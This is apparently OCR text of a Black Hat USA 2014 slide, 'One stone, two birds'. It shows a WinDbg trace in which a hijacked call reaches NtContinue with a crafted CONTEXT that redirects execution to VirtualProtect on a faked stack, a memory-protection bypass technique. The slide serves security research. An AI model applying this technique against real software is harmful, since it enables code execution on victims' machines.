 South
Seas
E
EXIT
One stone, two birds
eax=12161003 ebx=00000000 ecx=14162050 edx=14162050
esi=02da4b80 edi=00000073 eip=681bda81 esp=03ddab84
681bda81 ff5040 call dword ptr [eax+40h]
0:019> dds eax+40 l 1
12161043 770ffef0 ntdll!NtContinue
0:019> dc esp
03ddab84 14162050 00000073 03ddabdc 00000000 P ..s...........
0:019> dc 14162050
14162050 12161003 00000000 00000000 00000000 ................
0:019> dt _CONTEXT ContextFlags Eip Esp 14162050
+0x000 ContextFlags : 0x12161003
+0x0b8 Eip : 0x75f310c8 // VirtualProtect
+0x0c4 Esp : 0x14180000 // faked stack
black hat
USA 2014
black hat
USA 2014